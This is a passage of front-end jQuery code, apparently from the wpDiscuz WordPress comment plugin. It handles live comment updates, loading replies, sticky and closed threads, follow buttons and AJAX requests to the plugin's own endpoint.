            var commentId = matches[1];
            if (!$('#comment-' + commentId).length) {
                var data = new FormData();
                data.append('action', 'wpdGetSingleComment');
                data.append('commentId', commentId);
                var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
                ajax.done(function (response) {
                    try {
                        var r = $.parseJSON(response);
                        var scrollToSelector = '.wc-thread-wrapper';
                        if ($('#comment-' + r.parentCommentID).length) {
                            var parentComment = $('#comment-' + r.parentCommentID);
                            $('.wc-toggle', parentComment).trigger('click');
                            scrollToSelector = '#comment-' + r.parentCommentID;
                        } else {
                            $('.wc-thread-wrapper').prepend(r.message);
                        }

                        runCallbacks(r);

                        $('html, body').animate({
                            scrollTop: $(scrollToSelector).offset().top - 32
                        }, 1000);
                    } catch (e) {
                        console.log(e);
                    }
                    $('.wpdiscuz-loading-bar').fadeOut(250);
                });
            } else {
                $('html, body').animate({
                    scrollTop: $('#comment-' + commentId).parents('[id^=wc-comm-]').offset().top - 32
                }, 1000);
            }
        }
    }
    getSingleComment();
//============================== SINGLE COMMENT ============================== //
//============================== LIVE UPDATE ============================== // 
    if (commentListUpdateType && loadLastCommentId && (isUserLoggedIn || (!isUserLoggedIn && !disableGuestsLiveUpdate))) {
        setInterval(liveUpdate, parseInt(commentListUpdateTimer) * 1000);
    }

    function liveUpdate() {
        var visibleCommentIds = getVisibleCommentIds();
        var email = (Cookies.get('comment_author_email_' + wpdiscuzCookiehash) != undefined && Cookies.get('comment_author_email_' + wpdiscuzCookiehash) != '') ? Cookies.get('comment_author_email_' + wpdiscuzCookiehash) : '';
        var data = new FormData();
        data.append('action', 'wpdUpdateAutomatically');
        data.append('loadLastCommentId', loadLastCommentId);
        data.append('visibleCommentIds', visibleCommentIds);
        data.append('email', email);
        var ajax = isNativeAjaxEnabled ? getAjaxObj(false, data) : getCustomAjaxObj(false, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                if (r.code == 1) {
                    if (commentListUpdateType == 1) {
                        liveUpdateImmediately(r);
                    } else {
                        wpdiscuzCommentArray = wpdiscuzCommentArray.concat(r.message.comments);
                        wpdiscuzReplyArray = wpdiscuzReplyArray.concat(r.message.author_replies);
                        var newCommentArrayLength = wpdiscuzCommentArray.length;
                        var newRepliesArrayLength = wpdiscuzReplyArray.length;
                        if (newCommentArrayLength > 0) {
                            var newCommentText = newCommentArrayLength + ' ';
                            newCommentText += newCommentArrayLength > 1 ? wpdiscuzAjaxObj.wpdiscuz_options.wc_new_comments_button_text : wpdiscuzAjaxObj.wpdiscuz_options.wc_new_comment_button_text;
                            $('.wc_new_comment').html(newCommentText).show();
                        } else {
                            $('.wc_new_comment').hide();
                        }
                        if (newRepliesArrayLength > 0) {
                            var newReplyText = newRepliesArrayLength + ' ';
                            newReplyText += newRepliesArrayLength > 1 ? wpdiscuzAjaxObj.wpdiscuz_options.wc_new_replies_button_text : wpdiscuzAjaxObj.wpdiscuz_options.wc_new_reply_button_text;
                            $('.wc_new_reply').html(newReplyText).show();
                        } else {
                            $('.wc_new_reply').hide();
                        }
                    }
                    $('.wpd-cc-value').html(r.wc_all_comments_count_new);
                    loadLastCommentId = r.loadLastCommentId;
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    }

    function liveUpdateImmediately(r) {
        if (r.message !== undefined) {
            var commentObject;
            var message = r.message;
            for (var i = 0; i < message.length; i++) {
                commentObject = message[i];
                addCommentToTree(commentObject.comment_parent, commentObject.comment_html);
            }
        }
    }

    $(document).delegate('.wc-update-on-click', 'click', function () {
        var data = new FormData();
        data.append('action', 'wpdUpdateOnClick');
        var clickedButton = $(this);
        if (clickedButton.hasClass('wc_new_comment')) {
            data.append('newCommentIds', wpdiscuzCommentArray.join());
        } else {
            data.append('newCommentIds', wpdiscuzReplyArray.join());
        }

        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                liveUpdateImmediately(r);
                if (clickedButton.hasClass('wc_new_comment')) {
                    wpdiscuzCommentArray = [];
                    $('.wc_new_comment').hide();
                } else {
                    wpdiscuzReplyArray = [];
                    $('.wc_new_reply').hide();
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });
//============================== LIVE UPDATE ============================== // 
//============================== READ MORE ============================== // 
    $(document).delegate('.wpdiscuz-readmore', 'click', function () {
        var uniqueId = getUniqueID($(this));
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'wpdReadMore');
        data.append('commentId', commentId);
        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                if (r.code) {
                    $('#comment-' + commentId + ' .wc-comment-text').html(' ' + r.message);
                    $('#wpdiscuz-readmore-' + uniqueId).remove();
                }
                runCallbacks(r);
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });
//============================== READ MORE ============================== // 

//============================== FUNCTIONS ============================== //
    /**
     * field - the clicked element
     * messagekey - the key for adding class on message container
     * message - the message to add
     * isformerror - whether the error is form or not
     */
    wpdiscuzAjaxObj.setCommentMessage = function (field, messageKey, message, isFormError) {
        var msgContainer;
        var parentContainer;
        if (isFormError) {
            parentContainer = field.parents('.wc-form-wrapper');
        } else {
            parentContainer = field.closest('.wc-comment');
        }
        msgContainer = parentContainer.children('.wpdiscuz-comment-message');
        msgContainer.removeClass();
        msgContainer.addClass('wpdiscuz-comment-message');
        msgContainer.addClass(messageKey);
        msgContainer.html(message);
        msgContainer.show().delay(4000).fadeOut(1000, function () {
            msgContainer.removeClass();
            msgContainer.addClass('wpdiscuz-comment-message');
            msgContainer.html('');
        });

    }

    function cloneSecondaryForm(field) {
        var uniqueId = getUniqueID(field, 0);
        $('#wpdiscuz_form_anchor-' + uniqueId).before(replaceUniqueId(uniqueId));
        var secondaryFormWrapper = $('#wc-secondary-form-wrapper-' + uniqueId);
        secondaryFormWrapper.slideToggle(enableDropAnimation, function () {
            field.addClass('wpdiscuz-clonned');
        });
        changeCaptchaImage($('.wc_captcha_refresh_img', secondaryFormWrapper));
    }

    function replaceUniqueId(uniqueId) {
        var secondaryForm = $('#wpdiscuz_hidden_secondary_form').html();
        return secondaryForm.replace(/wpdiscuzuniqueid/g, uniqueId);
    }

    function getUniqueID(field, isMain) {
        var fieldID = '';
        if (isMain) {
            fieldID = field.parents('.wc-main-form-wrapper').attr('id');
        } else {
            fieldID = field.parents('.wc-comment').attr('id');
        }
        var uniqueID = fieldID.substring(fieldID.lastIndexOf('-') + 1);
        return uniqueID;
    }

    function getCommentID(uniqueID) {
        return uniqueID.substring(0, uniqueID.indexOf('_'));
    }

    function getLastParentID() {
        return $('.wc-load-more-link').attr("data-lastparentid");
    }

    function setLastParentID(lastParentID) {
        $('.wc-load-more-link').attr("data-lastparentid", lastParentID);
        if (commentListLoadType != 2) {
            $('.wpdiscuz-comment-pagination').show();
        }
    }


    function getCommentDepth(field) {
        var fieldClasses = field.attr('class');
        var classesArray = fieldClasses.split(' ');
        var depth = '';
        $.each(classesArray, function (index, value) {
            if ('wc_comment_level' === getParentDepth(value, false)) {
                depth = getParentDepth(value, true);
            }
        });
        return parseInt(depth) + 1;
    }

    function getParentDepth(depthValue, isNumberPart) {
        var depth = '';
        if (isNumberPart) {
            depth = depthValue.substring(depthValue.indexOf('-') + 1);
        } else {
            depth = depthValue.substring(0, depthValue.indexOf('-'));
        }
        return depth;
    }

    function addCommentToTree(parentId, comment) {
        if (parentId == 0) {
            addCommentsAfterSticky(comment);
        } else {
            var parentUniqueId = getUniqueID($('#comment-' + parentId), 0);
            $('#wpdiscuz_form_anchor-' + parentUniqueId).after(comment);
        }
    }

    function getVisibleCommentIds() {
        var uniqueId;
        var commentId;
        var visibleCommentIds = '';
        $('.wc-comment-right').each(function () {
            uniqueId = getUniqueID($(this), 0);
            commentId = getCommentID(uniqueId);
            visibleCommentIds += commentId + ',';
        });
        return visibleCommentIds;
    }

    function loginButtonsClone() {
        if ($('.wc_social_plugin_wrapper .wp-social-login-provider-list').length) {
            $('.wc_social_plugin_wrapper .wp-social-login-provider-list').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .the_champ_login_container').length) {
            $('.wc_social_plugin_wrapper .the_champ_login_container').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .social_connect_form').length) {
            $('.wc_social_plugin_wrapper .social_connect_form').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .oneall_social_login_providers').length) {
            $('.wc_social_plugin_wrapper .oneall_social_login .oneall_social_login_providers').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        }
    }

    function wpdiscuzReset() {
        $('.wpdiscuz_reset').val("");
    }

    function setTextareaCharCount(elem, count) {
        if (commentTextMaxLength != null) {
            var currLength = elem.val().length;
            var textareaWrap = elem.parents('.wc_comm_form');
            var charCountDiv = $('.commentTextMaxLength', textareaWrap);
            var left = commentTextMaxLength - currLength;
            if (left <= 10) {
                charCountDiv.addClass('left10');
            } else {
                charCountDiv.removeClass('left10');
            }
            charCountDiv.html(left);
        }
    }

    function wpdValidateFieldRequired(form) {
        var fieldsGroup = form.find('.wpd-required-group');
        $.each(fieldsGroup, function () {
            $('input', this).removeAttr('required');
            var checkedFields = $('input:checked', this);
            if (checkedFields.length === 0) {
                $('input', $(this)).attr('required', 'required');
            } else {
                $('.wpd-field-invalid', this).remove();
            }
        });

        if (wpdiscuzRecaptcha && $('input[name=wpdiscuz_recaptcha]', form).length && !$('input[name=wpdiscuz_recaptcha]', form).val().length) {
            wpdGoogleRecaptchaValid = false;
            $('.wpdiscuz-recaptcha', form).css('border', '1px solid red');
        } else if (wpdiscuzRecaptcha) {
            $('.wpdiscuz-recaptcha', form).css('border', 'none');
        }
    }

    $(document).delegate('.wpd-required-group', 'change', function () {
        if ($('input:checked', this).length !== 0) {
            $('input', $(this)).removeAttr('required');
        } else {
            $('input', $(this)).attr('required', 'required');
        }
    });

    /* SPOILER */
    $(document).delegate('.wpdiscuz-spoiler', 'click', function () {
        $(this).next().slideToggle();
        if ($(this).hasClass('wpdiscuz-spoiler-closed')) {
            $(this).parents('.wpdiscuz-spoiler-wrap').find('.fa-plus').removeClass('fa-plus').addClass('fa-minus');
        } else {
            $(this).parents('.wpdiscuz-spoiler-wrap').find('.fa-minus').removeClass('fa-minus').addClass('fa-plus');
        }
        $(this).toggleClass('wpdiscuz-spoiler-closed');
    });

    function wpdiscuzShowReplies(uniqueId) {
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'wpdShowReplies');
        data.append('commentId', commentId);
        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                if (r.code == 1) {
                    $('#wc-comm-' + uniqueId).replaceWith(r.data);
                    $('#wc-comm-' + uniqueId + ' .wc-toggle .fas').removeClass('fa-chevron-down').addClass('fa-chevron-up').removeClass('wpdiscuz-show-replies').attr('title', wpdiscuzAjaxObj.wpdiscuz_options.wc_hide_replies_text);
                    var toggle = $('#wc-comm-' + uniqueId + ' .wc-toggle');
                    $('.wpdiscuz-children-button-text', toggle).text(wpdiscuzAjaxObj.wpdiscuz_options.wc_hide_replies_text);

                    runCallbacks(r);
                } else {
                    console.log('Unknown error occured');
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    }

    $(document).delegate('.wc_stick_btn', 'click', function () {
        var btn = $(this);
        var uniqueId = getUniqueID(btn, 0);
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'wpdStickComment');
        data.append('commentId', commentId);
        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                if (r.code == 1) {
                    $('.wc_stick_text', btn).text(r.data);
                    setTimeout(function () {
                        location.reload(true);
                    }, 1000);
                } else {
                    console.log('Comment not updated');
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });

    $(document).delegate('.wc_close_btn', 'click', function () {
        var btn = $(this);
        var uniqueId = getUniqueID(btn, 0);
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'wpdCloseThread');
        data.append('commentId', commentId);
        var ajax = isNativeAjaxEnabled ? getAjaxObj(true, data) : getCustomAjaxObj(true, data);
        ajax.done(function (response) {
            try {
                var r = $.parseJSON(response);
                if (r.code == 1) {
                    $('.wc_close_btn', btn).text(r.data);
                    setTimeout(function () {
                        location.reload(true);
                    }, 1000);
                } else {
                    console.log('Comment not updated');
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });


    $(document).delegate('.wc_main_comm_form .wc_comment', 'focus', function () {
        $(this).parents('.wpdiscuz-textarea-wrap').find('.wc-field-avatararea').hide('fast');
        $(this).animate({'padding': '15px', 'font-size': '14px'}, 'fast');
    });

    $(document).delegate('.wc_main_comm_form .wc_comment', 'blur', function () {
        if (!$(this).val()) {
            $(this).removeAttr("style");
            $(this).parents('.wpdiscuz-textarea-wrap').find('.wc-field-avatararea').show("fast");
        }
    });

    $(document).delegate('.wpd-stat-reacted', 'click', function () {
        var btn = $(this);
        $('.fas', btn).addClass('fa-pulse fa-spinner');
        var data = new FormData();
        data.append('action', 'wpdMostReactedComment');
        var ajax = isNativeAjaxEnabled ? getAjaxObj(false, data) : getCustomAjaxObj(false, data);
        ajax.done(function (response) {
            try {
                $('.fas', btn).removeClass('fa-pulse fa-spinner');
                var r = $.parseJSON(response);
                if (r.code) {
                    var scrollToSelector = '.wc-thread-wrapper';
                    if ($('#comment-' + r.commentId).length) {
                        scrollToSelector = '#comment-' + r.commentId;
                    } else if ($('#comment-' + r.parentCommentID).length) {
                        var parentComment = $('#comment-' + r.parentCommentID);
                        $('.wc-toggle', parentComment).trigger('click');
                    } else {
                        $('.wc-thread-wrapper').prepend(r.message);
                        scrollToSelector = '#comment-' + r.commentId;
                    }

                    runCallbacks(r);

                    $('html, body').animate({
                        scrollTop: $(scrollToSelector).offset().top - 32
                    }, 1000);
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });


    $(document).delegate('.wpd-stat-hot', 'click', function () {
        var btn = $(this);
        $('.fab', btn).addClass('fas fa-pulse fa-spinner');
        var data = new FormData();
        data.append('action', 'wpdHottestThread');
        var ajax = isNativeAjaxEnabled ? getAjaxObj(false, data) : getCustomAjaxObj(false, data);
        ajax.done(function (response) {
            try {
                $('.fab', btn).removeClass('fas fa-pulse fa-spinner');
                var r = $.parseJSON(response);
                if (r.code) {
                    var scrollToSelector = '.wc-thread-wrapper';
                    if ($('#comment-' + r.commentId).length) {
                        scrollToSelector = '#comment-' + r.commentId;
                    } else {
                        $('.wc-thread-wrapper').prepend(r.message);
                        scrollToSelector = '#comment-' + r.commentId;
                    }

                    var comment = $('#comment-' + r.commentId);
                    var toggle = $('.wc-toggle', comment);
                    var icon = $('.fas', toggle);
                    if (icon.hasClass('wpdiscuz-show-replies') && isLoadOnlyParentComments) {
                        toggle.trigger('click');
                    }

                    runCallbacks(r);

                    $('html, body').animate({
                        scrollTop: $(scrollToSelector).offset().top - 32
                    }, 1000);
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').fadeOut(250);
        });
    });

    function addAgreementInCookie(wcForm) {
        $('.wpd-agreement-checkbox', wcForm).each(function () {
            if ($(this).hasClass('wpd_agreement_hide') && isCookiesEnabled && $(this).prop('checked')) {
                Cookies.set($(this).attr('name') + '_' + wpdiscuzCookiehash, 1, {expires: 30, path: '/'});
                $('input[name=' + $(this).attr('name') + ']').each(function () {
                    wpdiscuzAgreementFields.push($(this));
                });
            }
        });
    }

    function deleteAgreementFields() {
        if (wpdiscuzAgreementFields.length) {
            wpdiscuzAgreementFields.forEach(function (item) {
                item.parents('.wpd-field-checkbox').remove();
            });
            wpdiscuzAgreementFields = [];
        }
    }

    $(document).delegate('.wc-follow-link.wc_not_clicked', 'click', function () {
        var btn = $(this);
        btn.removeClass('wc_not_clicked');
        $('.fas', btn).addClass('fa-pulse fa-spinner');
        var uniqueId = getUniqueID(btn, 0);
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'wpdFollowUser');
        data.append('commentId', commentId);
        var ajax = isNativeAjaxEnabled ? getAjaxObj(false, data) : getCustomAjaxObj(false, data);

        ajax.done(function (response) {
            btn.addClass('wc_not_clicked');
            if (response.length) {
                try {
                    var r = $.parseJSON(response);
                    if (r.code !== '') {
                        var message = wpdiscuzAjaxObj.wpdiscuz_options[r.code];
                        wpdiscuzAjaxObj.setCommentMessage(btn, r.code, message, false);
                        btn.removeClass('wc-follow-active');
                        if (r.data.followTip) {
                            $('wpdtip', btn).html(r.data.followTip);
                        }
                        if (r.data && r.data.followClass) {
                            btn.addClass(r.data.followClass);
                        }
                    }
                } catch (e) {
                    console.log(e);
                }
            }
            $('.fas', btn).removeClass('fa-pulse fa-spinner');
        });
    });

    function addCommentsAfterSticky(comment) {
        if ($('.wc-sticky-comment').last()[0]) {
            $(comment).insertAfter($('.wc-sticky-comment').last()[0]);
        } else {
            $('.wc-thread-wrapper').prepend(comment);
        }
    }

    function showHideNotificationType(current) {
        if (current) {
            if (!current.prop('required')) {
                if (current.val()) {
                    current.parents('form').find('[name=wpdiscuz_notification_type]').parent().css('display', 'inline-block');
                } else {
                    current.parents('form').find('[name=wpdiscuz_notification_type]').parent().css('display', 'none');
                }
            }
        } else {
            $.each($('.wc_email'), function (i, val) {
                var obj = $(val);
                if (!obj.prop('required')) {
                    if (obj.val()) {
                        obj.parents('form').find('[name=wpdiscuz_notification_type]').parent().css('display', 'inline-block');
                    } else {
                        obj.parents('form').find('[name=wpdiscuz_notification_type]').parent().css('display', 'none');
                    }
                }
            });
        }
    }
    showHideNotificationType();

    $(document).delegate('.wc_email', 'keyup', function () {
        showHideNotificationType($(this));
    });

    $(document).delegate('#wpdiscuz-subscribe-form', 'submit', function (e) {
        $('<input />').attr('type', 'hidden')
                .attr('name', "ahk")
                .attr('value', wpdiscuzAjaxObj.wpdiscuz_options.ahk)
                .appendTo('#wpdiscuz-subscribe-form');
        return true;
    });

    function runCallbacks(r, commentID, voteType, wcForm) {
        if (r.callbackFunctions) {
            $.each(r.callbackFunctions, function (i) {
                if (typeof wpdiscuzAjaxObj[r.callbackFunctions[i]] === "function") {
                    wpdiscuzAjaxObj[r.callbackFunctions[i]](r.code, commentID, voteType, wcForm);
                } else {
                    console.log(r.callbackFunctions[i] + " is not a function");
                }
            });
        }
    }

    /**
     * @param {type} action the action key 
     * @param {type} data the request properties
     * @returns {jqXHR}
     */
    function getAjaxObj(isShowTopLoading, data) {
        if (isShowTopLoading) {
            $('.wpdiscuz-loading-bar').show();
        }
        data.append('postId', wpdiscuzPostId);
        return $.ajax({
            type: 'POST',
            url: wpdiscuzAjaxObj.url,
            data: data,
            contentType: false,
            processData: false,
        });
    }

    /**
     * @param {type} action the action key 
     * @param {type} data the request properties
     * @returns {jqXHR}
     */
    function getCustomAjaxObj(isShowTopLoading, data) {
        if (isShowTopLoading) {
            $('.wpdiscuz-loading-bar').show();
        }
        data.append('postId', wpdiscuzPostId);
        return $.ajax({
            type: 'POST',
            url: wpdiscuzAjaxObj.customAjaxUrl,
            data: data,
            contentType: false,
            processData: false,
        });
    }

});